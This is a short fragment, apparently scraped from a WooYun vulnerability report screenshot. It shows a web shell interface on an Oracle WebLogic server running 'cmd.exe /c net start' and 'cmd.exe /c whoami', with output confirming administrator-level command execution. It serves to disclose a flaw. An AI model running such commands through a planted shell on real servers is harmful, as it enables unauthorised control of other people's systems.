 Execute Program »
Parameter
cmd.exe /c net start > F:/Oracle/Middleware/user_projects/domains/e7_plan51/servers/AdminSer
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
www.wooyun.org
win-5iw7pj37uaq\administrator